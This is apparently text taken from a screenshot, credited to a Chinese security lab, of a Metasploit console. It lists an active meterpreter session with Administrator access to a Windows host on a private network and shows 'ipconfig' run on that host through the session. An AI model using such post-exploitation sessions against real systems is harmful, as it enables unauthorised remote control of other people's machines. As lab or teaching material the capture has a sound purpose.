 1 msf exploit(multi/handler) > sessions -l↵
2↵
3 Active sessions
4 ===============
5↵
6 Id Name Type Information Connection↵
7 -- ---- ---- ----------- ----------↵
8 1 meterpreter x86/windows WIN03X64\Administrator @ WIN03X64
192.168.1.5:45303 -> 192.168.1.119:53 (192.168.1.119)↵
9↵
10 msf exploit(multi/handler) > sessions -i 1 -c 'ipconfig'↵
11 [*] Running 'ipconfig' on meterpreter session 1 (192.168.1.119)↵
12↵
13 Windows IP Configuration↵
14↵
15↵
16 Ethernet adapter 本地连接:↵
17↵
18 Connection-specific DNS Suffix . :↵
19 IP Address. . . . . . . . . . . . : 192.168.1.119↵
20 Subnet Mask . . . . . . . . . . . : 255.255.255.0↵
21 Default Gateway . . . . . . . . . : 192.168.1.1↵
弥天安全实验室